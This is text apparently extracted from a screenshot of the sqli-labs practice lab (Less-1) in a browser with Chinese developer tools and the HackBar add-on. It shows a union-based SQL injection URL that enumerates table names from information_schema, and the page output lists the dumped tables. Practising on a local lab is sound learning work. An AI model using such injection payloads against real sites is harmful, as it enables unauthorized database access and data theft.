 Welcome Dhakkan
Your Login name:2
Your Password:aaa,emails,referers,ttt,uagents,users,www
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other
http://localhost/Less-1/?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'--+